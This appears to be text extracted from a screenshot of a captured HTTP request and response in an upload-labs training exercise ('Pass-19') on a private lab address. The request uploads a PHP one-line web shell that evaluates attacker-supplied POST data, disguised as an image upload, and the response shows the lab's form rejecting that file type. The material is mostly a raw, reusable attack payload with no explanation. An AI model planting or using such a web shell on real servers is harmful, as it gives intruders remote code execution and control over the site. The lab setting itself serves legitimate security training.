 POST /Pass-19/index.php HTTP/1.1
Host ? : 192.168.52.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Origin: http://192.168.52.8
Cache-Control: max-age=0
Referer: http://192.168.52.8/Pass-19/index.php
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW2wglmmUNQbvFfPp
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 416
------WebKitFormBoundaryW2wglmmUNQbvFfPp
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryW2wglmmUNQbvFfPp
Content-Disposition: form-data; name="save_name"
yjh.php
------WebKitFormBoundaryW2wglmmUNQbvFfPp
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryW2wglmmUNQbvFfPp--
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>请选择要上传的图片：</p>
61 <p>
62 <input class="input_file" type="file" name="upload_file" />
63 </p>
64
65 <p>保存名称:</p>
66 <p>
67 <input
68 class="input_text"
69 type="text"
70 name="save_name"
71 value="upload-19.jpg"
72 /><br />
73 <input
74 class="button"
75 type="submit"
76 name="submit"
77 value="上传"
78 />
79 </p>
80 </form>
81 <div id="msg">提示：禁止保存为该类型文件！</div>
82 <div id="img"></div>
83 </li>
84 </ol>
85 </div>
86 </div>
远端地址:127.0.0.1:7890; 响应
时间:5ms; 总耗时:7ms; URL:htt
p://192.168.52.8/Pass-19/in...